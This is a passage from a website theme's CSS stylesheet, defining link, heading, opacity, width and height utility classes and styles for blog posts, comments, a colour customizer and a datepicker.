  margin-bottom: 10px;
}
address figure {
  margin-bottom: 5px;
}
address i {
  width: 30px;
  color: #052D55;
  margin-left: -30px;
}

a {
  -moz-transition: 0.2s ease-in-out;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  color: #052D55;
  text-decoration: none;
  position: relative;
}
a:hover, a:active, a:focus {
  color: #000;
  outline: none !important;
  text-decoration: none;
}
a.link {
  font-size: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
a.link:hover, a.link:active, a.link:focus {
  color: #000;
}
a.link:hover.icon i, a.link:active.icon i, a.link:focus.icon i {
  color: #1f1f1f;
}
a.link.icon i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  font-size: 12px;
  margin-left: 5px;
  position: relative;
  top: 1px;
}
a.link.arrow:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  content: "$";
  font-size: 14px;
  vertical-align: middle;
  margin-left: 2px;
  top: -1px;
  position: relative;
}
a.icon i {
  margin: 0 5px;
}
a.underline {
  text-decoration: underline;
}
a.btn {
  display: inline-block;
}

dl {
  margin-bottom: 0;
}
dl dt {
  float: left;
  padding: 2px 0;
}
dl dd {
  text-align: right;
  padding: 2px 0;
}

.homepage h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #052D55;
  font-size: 36px;
  font-weight: lighter;
}
.homepage h3 {
  margin-bottom: 15px;
  font-weight: lighter;
  margin-top: 10px;
}
.homepage .section-title {
  margin-top: 15px;
}

h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #052D55;
  font-size: 36px;
  font-weight: lighter;
  margin-top: 5px;
}

h2 {
  font-size: 26px;
  color: #052D55;
  font-weight: lighter;
  margin-top: 5px;
}

h3 {
  margin-top: 0px;
  color: #052D55;
  font-size: 18px;
  margin-bottom: 25px;
}
h3.subtitle {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #1f1f1f;
  font-size: 16px;
  font-weight: normal;
}
h3 span {
  padding-left: 5px;
}

h4 {
  font-size: 14px;
  font-weight: bold;
}

hr {
  margin-bottom: 30px;
  margin-top: 30px;
}

html, body {
  height: 100%;
}

p {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=65);
  /*opacity: 0.65;*/
  line-height: 18px;
}

ul {
  padding-left: 15px;
}
ul.bullets {
  list-style: none;
  padding-left: 0px;
  line-height: 25px;
}
ul.bullets li:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f111";
  color: #052D55;
  font-size: 7px;
  position: relative;
  top: -4px;
  margin-right: 12px;
}
ul.checkboxes {
  list-style: none;
  padding-left: 0;
}
ul.checkboxes label {
  font-weight: normal;
}
ul.checkboxes label span {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  float: right;
  font-size: 10px;
  line-height: 20px;
}
ul.checkboxes.inline li {
  width: 24%;
  float: left;
}

section:not(.block) {
  margin-top: 5px;
  margin-bottom: 30px;
}
section:not(.block) h2 {
  margin-bottom: 20px;
}

/* 4. Universal classes */
.block {
  padding: 30px 0;
  /*overflow: hidden;*/
  position: relative;
}
.block.big-padding {
  padding: 60px 0;
}

.bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.bg img {
  max-width: inherit;
  height: 100%;
}
.bg.color.default {
  background-color: #052D55;
}
.bg.color.dark {
  background-color: #1f1f1f;
}
.bg.color.white {
  background-color: #fff;
}
.bg.color.neutral {
  background-color: #f6f6f4;
}
.bg.color.black {
  background-color: #000;
}

.background-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}
.background-wrapper img {
  width: 100%;
  height: auto;
}
.background-wrapper .map {
  height: 100%;
}
.background-wrapper .background-color {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -2;
}
.background-wrapper .background-color.background-color-white {
  background-color: #fff;
}
.background-wrapper .background-color.background-color-black {
  background-color: #000;
}
.background-wrapper .background-color.background-color-default {
  background-color: #052D55;
}

.background-is-dark {
  color: #fff;
}
.background-is-dark a {
  color: #fff;
}
.background-is-dark a:hover, .background-is-dark a:active, .background-is-dark a:focus {
  color: #fff;
}
.background-is-dark a.btn-default {
  color: #000;
}
.background-is-dark h1, .background-is-dark h2, .background-is-dark h3, .background-is-dark h4, .background-is-dark h5 {
  color: #fff;
}
.background-is-dark .btn.btn-primary {
  /*background-color: darken( $color-default, 5% );*/
  color: #fff;
  /*border-color: darken( $color-default, 5% );*/
}
.background-is-dark .btn.btn-primary:hover, .background-is-dark .btn.btn-primary:active, .background-is-dark .btn.btn-primary:active:hover, .background-is-dark .btn.btn-primary:focus {
  /*background-color: darken($color-default,12%); border-color: darken($color-default,12%);*/
}
.background-is-dark .btn.btn-primary.btn-framed {
  color: #fff;
}
.background-is-dark .btn.btn-primary.btn-framed:hover, .background-is-dark .btn.btn-primary.btn-framed:active, .background-is-dark .btn.btn-primary.btn-framed:active:hover, .background-is-dark .btn.btn-primary.btn-framed:focus {
  border-color: #052D55;
}
.background-is-dark .owl-dots .owl-dot span {
  background-color: #fff;
}
.background-is-dark .ui-slider .noUi-base {
  background-color: #7434ea;
}
.background-is-dark .ui-slider .noUi-base .noUi-connect {
  background-color: #fff;
}
.background-is-dark .ui-slider .noUi-base .noUi-background {
  background-color: #7434ea;
}
.background-is-dark .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #fff;
  background-color: #052D55;
}
.background-is-dark .ui-slider .noUi-base .noUi-handle:hover, .background-is-dark .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(255, 255, 255, 0.07);
}
.background-is-dark .ui-slider .values {
  color: #fff;
}
.background-is-dark .ui-slider .values input {
  background-color: transparent;
  border: none;
  width: 49%;
}

.bg-transfer {
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
  z-index: -1;
  width: 100%;
}
.bg-transfer img {
  display: none !important;
}

.box {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  padding: 20px;
  position: relative;
  background-color: #fafafa;
}

.center {
  text-align: center;
}

.container .block {
  padding: 30px;
}

.label.label-info {
  background-color: #f6f6f4;
  color: rgba(0, 0, 0, 0.5);
}
.label.label-danger {
  background-color: #ed2a21;
}

.font-color-white {
  color: white;
}
.font-color-white:hover, .font-color-white:active, .font-color-white:focus {
  color: white !important;
}
.font-color-white:hover i, .font-color-white:active i, .font-color-white:focus i {
  color: white !important;
}

.font-color-black {
  color: #000;
}

.font-color-default {
  color: #052D55;
}

.font-color-dark {
  color: #1f1f1f;
}

.font-color-neutral {
  color: #f6f6f4;
}

.no-margin {
  margin: 0;
}

.no-bottom-margin {
  margin-bottom: 0 !important;
}

.no-top-margin {
  margin-top: 0;
}

.note {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  color: #000;
  vertical-align: middle;
  font-size: 12px;
  margin: 5px 0;
}

.half-bottom-margin {
  margin-bottom: 30px;
}

.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}

.opacity-90 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
}

.opacity-80 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}

.opacity-70 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
}

.opacity-60 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
}

.opacity-50 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.opacity-40 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}

.opacity-30 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}

.opacity-20 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2;
}

.opacity-19 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=19);
  opacity: 0.19;
}

.opacity-18 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=18);
  opacity: 0.18;
}

.opacity-17 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=17);
  opacity: 0.17;
}

.opacity-16 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=16);
  opacity: 0.16;
}

.opacity-15 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=15);
  opacity: 0.15;
}

.opacity-14 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=14);
  opacity: 0.14;
}

.opacity-13 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=13);
  opacity: 0.13;
}

.opacity-12 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=12);
  opacity: 0.12;
}

.opacity-11 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=11);
  opacity: 0.11;
}

.opacity-10 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
}

.opacity-9 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=9);
  opacity: 0.09;
}

.opacity-8 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=8);
  opacity: 0.08;
}

.opacity-7 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=7);
  opacity: 0.07;
}

.opacity-6 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=6);
  opacity: 0.06;
}

.opacity-5 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=5);
  opacity: 0.05;
}

.opacity-4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=4);
  opacity: 0.04;
}

.opacity-3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=3);
  opacity: 0.03;
}

.opacity-2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=2);
  opacity: 0.02;
}

.opacity-1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=1);
  opacity: 0.01;
}

.opacity-0 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.overlay {
  position: relative;
}
.overlay:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}

.text-color-white {
  color: #fff !important;
}
.text-color-white a {
  color: #fff;
}

.text-align-right {
  text-align: right;
}

.text-align-left {
  text-align: left;
}

.vertical-aligned-elements {
  display: table;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.vertical-aligned-elements .element {
  display: table-cell;
  vertical-align: middle;
}

.width-10 {
  width: 10% !important;
}

.width-15 {
  width: 15% !important;
}

.width-20 {
  width: 20% !important;
}

.width-25 {
  width: 25% !important;
}

.width-30 {
  width: 30% !important;
}

.width-33 {
  width: 33% !important;
}

.width-35 {
  width: 35% !important;
}

.width-40 {
  width: 40% !important;
}

.width-45 {
  width: 45% !important;
}

.width-50 {
  width: 50% !important;
}

.width-55 {
  width: 55% !important;
}

.width-60 {
  width: 60% !important;
}

.width-65 {
  width: 65% !important;
}

.width-70 {
  width: 70% !important;
}

.width-75 {
  width: 75% !important;
}

.width-80 {
  width: 80% !important;
}

.width-85 {
  width: 85% !important;
}

.width-90 {
  width: 90% !important;
}

.width-95 {
  width: 95% !important;
}

.width-100 {
  width: 100% !important;
}

.width-100px {
  width: 100px;
}

.width-150px {
  width: 150px;
}

.width-200px {
  width: 200px;
}

.width-250px {
  width: 250px;
}

.width-300px {
  width: 300px;
}

.width-350px {
  width: 350px;
}

.width-400px {
  width: 400px;
}

.width-450px {
  width: 450px;
}

.width-500px {
  width: 500px;
}

.width-550px {
  width: 550px;
}

.width-600px {
  width: 600px;
}

.width-650px {
  width: 650px;
}

.width-700px {
  width: 700px;
}

.width-750px {
  width: 750px;
}

.width-800px {
  width: 800px;
}

.width-850px {
  width: 850px;
}

.width-900px {
  width: 900px;
}

.width-950px {
  width: 950px;
}

.width-1000px {
  width: 1000px;
}

.min-width-50px {
  min-width: 50px;
}

.min-width-100px {
  min-width: 100px;
}

.min-width-150px {
  min-width: 150px;
}

.min-width-200px {
  min-width: 200px;
}

.min-width-250px {
  min-width: 250px;
}

.min-width-300px {
  min-width: 300px;
}

.min-width-350px {
  min-width: 350px;
}

.height-10percent {
  height: 10%;
}

.height-20percent {
  height: 20%;
}

.height-30percent {
  height: 30%;
}

.height-40percent {
  height: 40%;
}

.height-50percent {
  height: 50%;
}

.height-60percent {
  height: 60%;
}

.height-70percent {
  height: 70%;
}

.height-80percent {
  height: 80%;
}

.height-90percent {
  height: 90%;
}

.height-100percent {
  height: 100%;
}

.height-100px {
  height: 100px;
}

.height-150px {
  height: 150px;
}

.height-200px {
  height: 200px;
}

.height-250px {
  height: 250px;
}

.height-300px {
  height: 300px;
}

.height-350px {
  height: 350px;
}

.height-400px {
  height: 400px;
}

.height-450px {
  height: 450px;
}

.height-500px {
  height: 500px;
}

.height-550px {
  height: 550px;
}

.height-600px {
  height: 600px;
}

.height-650px {
  height: 650px;
}

.height-700px {
  height: 700px;
}

.height-750px {
  height: 750px;
}

.height-800px {
  height: 800px;
}

.height-850px {
  height: 850px;
}

.height-900px {
  height: 900px;
}

.height-950px {
  height: 950px;
}

.height-1000px {
  height: 1000px;
}

.space {
  height: 50px;
}

.shadow {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}

.shadow-big {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
}

/* 5. Classes */
.answer {
  margin-bottom: 50px;
}
.answer .box {
  padding-top: 40px;
  position: relative;
}
.answer .box:after {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  content: "?";
  color: #fff;
  font-weight: bold;
  background-color: #052D55;
  height: 30px;
  width: 30px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  font-size: 16px;
  top: -15px;
}
.answer .box:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 4px 0 4px;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  left: 31px;
  top: 11px;
}
.answer h3 {
  margin-bottom: 10px;
}
.answer figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  text-align: right;
  font-size: 12px;
  margin-top: 10px;
}
.answer figure a {
  margin-left: 10px;
  color: inherit;
}
.answer figure i {
  font-size: 10px;
  margin-left: 5px;
}

.blog-post {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 60px;
  padding-bottom: 30px;
}
.blog-post iframe {
  margin-bottom: 20px;
}
/*.blog-post img {
  width: 100%;
}*/
.blog-post header h2 {
  border: none;
  font-size: 36px;
  margin: 20px 0;
  padding-bottom: 0;
}
.blog-post p {
  margin-bottom: 20px;
}
.blog-post ul {
  padding-left: 25px;
}
.blog-post .meta {
  display: table;
  width: 100%;
  margin: 20px 0;
}
.blog-post .meta a {
  color: #1f1f1f;
  margin: 0 10px;
}
.blog-post .meta a:first-child {
  margin-left: 0;
}
.blog-post .meta a i {
  color: rgba(0, 0, 0, 0.4);
}
.blog-post .meta .tags {
  display: inline-block;
  float: right;
}
.blog-post .meta .tags .tag {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  font-size: 12px;
  margin: 0 3px;
  padding: 5px;
}

.breadcrumb {
  padding: 10px 0px;
  margin-top:120px;
  margin-bottom: 10px;
  background-color: transparent;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: bold;
}

.categories-list .list-item {
  margin-bottom: 60px;
}
.categories-list .list-item .title {
  margin-bottom: 10px;
}
.categories-list .list-item .title .icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  background-color: #052D55;
  color: #fff;
  text-align: center;
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.categories-list .list-item .title .icon i {
  font-size: 14px;
  line-height: 38px;
}
.categories-list .list-item .title h3 {
  display: inline-block;
  font-size: 18px;
  font-weight: normal;
  vertical-align: middle;
}

ul.formules-in {
	min-height: 100px;	
}

li.formules-in {
	position:absolute;
	bottom:0;	
}

.categories-list .list-item ul {
  list-style: none;
  padding-left: 52px;
}
.categories-list .list-item ul li a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: black;
  display: inline-block;
  padding: 2px 0;
}
.categories-list .list-item ul li a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.categories-list .list-item ul li .count {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: inline-block;
  font-size: 10px;
  float: right;
  top: 7px;
  position: relative;
}

.circle-icon {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  width: 35px;
  height: 35px;
  display: inline-block;
  text-align: center;
  line-height: 31px;
  margin-left: 1px;
  margin-right: 1px;
  color: rgba(0, 0, 0, 0.4);
}
.circle-icon:hover, .circle-icon.active {
  border: 2px solid rgba(0, 0, 0, 0.2);
  color: #052D55;
}

.comments {
  list-style: none;
  padding-left: 0;
}
.comments .comment {
  display: table;
  margin-bottom: 20px;
  padding-left: 80px;
  position: relative;
}
.comments .comment figure {
  left: 0;
  position: absolute;
  top: 0;
}
.comments .comment figure .image {
  background-color: #1f1f1f;
  height: 70px;
  position: relative;
  overflow: hidden;
  width: 60px;
}
.comments .comment figure .image:after {
  bottom: 0px;
  content: "";
  height: 0px;
  border-style: solid;
  border-width: 10px 0 0 10px;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  right: 0;
  width: 0px;
}
.comments .comment figure .image:before {
  background-color: #fff;
  bottom: 0;
  content: "";
  height: 10px;
  left: 0;
  width: calc(100% - 10px);
  position: absolute;
}
.comments .comment figure .image img {
  height: 100%;
}
.comments .comment .date {
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 5px;
}
.comments .comment .date .fa {
  color: #b8b8b8;
  font-size: 10px;
  margin-right: 10px;
}
.comments .comment .name {
  display: table;
  font-size: 18px;
  width: 100%;
}
.comments .comment .reply {
  color: #1f1f1f;
}
.comments .comment .reply .fa {
  color: #052D55;
  margin-right: 10px;
}

.count-down .countdown-row .countdown-section {
  display: inline-block;
  margin-right: 20px;
}
.count-down .countdown-row .countdown-amount {
  font-weight: bold;
  display: block;
  position: relative;
}
.count-down .countdown-row .countdown-period {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  font-size: 12px;
  text-transform: uppercase;
}

.controls-more {
  font-size: 18px;
  padding: 1px 5px;
  cursor: pointer;
  position: absolute;
  right: 15px;
  bottom: 0;
  top: 0;
  margin: auto;
  height: 27px;
}
.controls-more.show ul {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.controls-more ul {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  visibility: hidden;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  list-style: none;
  padding-left: 0;
  position: absolute;
  bottom: 25px;
  right: 8px;
  background-color: #fff;
  font-size: 14px;
  text-align: right;
}
.controls-more ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.controls-more ul li:last-child {
  border-bottom: none;
}
.controls-more ul li:last-child a:after {
  /*background-image: url("../../assets/img/triangle.png");*/
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 11px 11px 0;
  border-color: transparent #fff transparent transparent;
  content: "";
  position: absolute;
  right: 0px;
  bottom: -10px;
  height: 11px;
  width: 11px;
}
.controls-more ul li:last-child a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 14px 0;
  border-color: transparent rgba(0, 0, 0, 0.05) transparent transparent;
  content: "";
  position: absolute;
  right: -2px;
  bottom: -14px;
  height: 11px;
  width: 11px;
}
.controls-more ul li:last-child a:hover:after {
  border-color: transparent #e8e8e8 transparent transparent;
}
.controls-more ul li a {
  display: block;
  color: #1f1f1f;
  white-space: nowrap;
  padding: 7px 10px;
}
.controls-more ul li a:hover {
  background-color: #e8e8e8;
}
.controls-more:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f142";
  color: #000;
}

.container.full-width {
  width: 100%;
}

.customizer {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -webkit-transform: translateX(-250px);
  transform: translateX(-250px);
  background-color: #fff;
  position: fixed;
  top: 150px;
  left: 0;
  padding: 15px;
  z-index: 999;
  width: 250px;
}
.customizer.show-it {
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}
.customizer h3 {
  margin-top: 0;
  font-weight: normal;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.customizer .sp-container {
  background-color: transparent;
  border: none;
}
.customizer .sp-color, .customizer .sp-hue, .customizer .sp-clear {
  border: none;
}
.customizer .sp-palette-container {
  border: none;
  padding-left: 0;
}
.customizer .sp-palette {
  max-width: 20px;
}
.customizer .sp-palette .sp-thumb-el {
  border: none;
}
.customizer .sp-button-container {
  padding-top: 5px;
}
.customizer .sp-container button {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  text-shadow: none;
  position: relative;
  padding: 10px 10px;
  background-image: none;
  background-color: transparent;
  border: none;
  color: #000;
  border: 2px solid rgba(0, 0, 0, 0.7);
  text-transform: uppercase;
  font-size: 10px;
  right: -1px;
  overflow: hidden;
  margin-right: 2px;
  font-weight: bold;
}
.customizer .sp-container button:active, .customizer .sp-container button:focus, .customizer .sp-container button:hover, .customizer .sp-container button:active:hover, .customizer .sp-container button:active:focus, .customizer .sp-container button:focus:hover {
  background-color: #052D55;
}
.customizer .sp-container button:active:after, .customizer .sp-container button:focus:after, .customizer .sp-container button:hover:after, .customizer .sp-container button:active:hover:after, .customizer .sp-container button:active:focus:after, .customizer .sp-container button:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.customizer .sp-container button:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.customizer .sp-container button:hover, .customizer .sp-container button:active, .customizer .sp-container button:focus {
  text-shadow: none;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  border: 2px solid black;
  background-image: none;
  background-color: transparent;
}
.customizer .sp-cancel {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #000 !important;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: bold;
}
.customizer .sp-container input {
  padding: 2px 4px;
  font: 10px "Lato", "sans-serif";
}
.customizer .sp-container input:focus {
  border: none;
}
.customizer .sp-picker-container, .customizer .sp-palette-container {
  padding-bottom: inherit;
  margin-bottom: inherit;
}
.customizer .sp-picker-container {
  padding-right: 0;
}
.customizer .checkboxes li {
  display: block;
}
.customizer .cog {
  -moz-box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 1px 2px rgba(0, 0, 0, 0.2);
  position: absolute;
  text-align: center;
  padding: 7px 11px;
  top: 0;
  right: -37px;
  background-color: #1f1f1f;
  color: #fff;
  font-size: 18px;
}
.customizer .cog:hover {
  cursor: pointer;
}

.datepicker {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 5px;
  border: none;
}
.datepicker .table-condensed > tbody > tr > td.day {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 8px;
  cursor: pointer;
  text-align: center;
}
.datepicker .table-condensed > tbody > tr > td.day:hover {
  background-color: #052D55;
  color: #fff;
}
.datepicker .old, .datepicker .new, .datepicker .disabled {
  color: rgba(0, 0, 0, 0.3);
  pointer-events: none;
}
.datepicker .today {
  background-color: #1f1f1f;
  color: #fff;
}
.datepicker .month {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  margin: 5px;
  padding: 5px 8px;
  cursor: pointer;
}
.datepicker .month:hover {
  background-color: #052D55;
  color: #fff;
}
.datepicker .month.focused {
  background-color: #1f1f1f;
  color: #fff;
}
.datepicker .glyphicon {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  color: #052D55;
  cursor: pointer;
}
.datepicker .glyphicon:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.datepicker .datepicker-switch {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  text-align: center;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 12px;
  padding: 6px;
}

.detail-sidebar .content {
  background-color: #fafafa;
  padding: 20px;
}
.detail-sidebar address figure {
  margin-left: 30px;
}

.duplicated-element {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  height: 0;
}

.featured-contact {
  position: relative;
  padding-left: 50px;
}
.featured-contact i {
